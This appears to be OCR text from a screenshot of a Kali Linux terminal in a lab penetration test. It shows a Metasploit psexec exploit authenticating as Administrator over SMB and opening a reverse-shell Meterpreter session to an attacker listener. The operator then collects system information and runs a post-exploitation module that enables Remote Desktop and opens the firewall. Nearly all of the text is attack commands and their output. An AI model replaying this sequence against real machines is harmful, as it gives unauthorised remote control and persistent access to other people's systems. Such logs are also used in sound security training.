 kali@kali: ~
07:49 AM
Ctrl
kali@kali: ~
File Actions Edit View Help
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-1001
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-500
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.7 - Meterpreter session 2 closed.  Reason: User exit
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.7:445 - Connecting to the server...
[*] 10.0.2.7:445 - Authenticating to 10.0.2.7:445 as user 'Administrator'...
[*] 10.0.2.7:445 - Selecting PowerShell target
[*] 10.0.2.7:445 - Executing the payload...
[+] 10.0.2.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.0.2.7
[*] Meterpreter session 3 opened (10.0.2.200:4444 -> 10.0.2.7:49183) at 2020-07-20 07:44:49 -0400
meterpreter > sysinfo
Computer        : USER
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > reg queryval -k "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server" -v fDenyTSCon
nections
Key: HKLM\System\CurrentControlSet\Control\Terminal Server
Name: fDenyTSConnections
Type: REG_DWORD
Data: 1
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20200720074907_default_10.0.2.7_hos
t.windows.cle_201834.txt
meterpreter > reg queryval -k "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server" -v fDenyTSCon
nections
Key: HKLM\System\CurrentControlSet\Control\Terminal Server
Name: fDenyTSConnections
Type: REG_DWORD
Data: 0
meterpreter >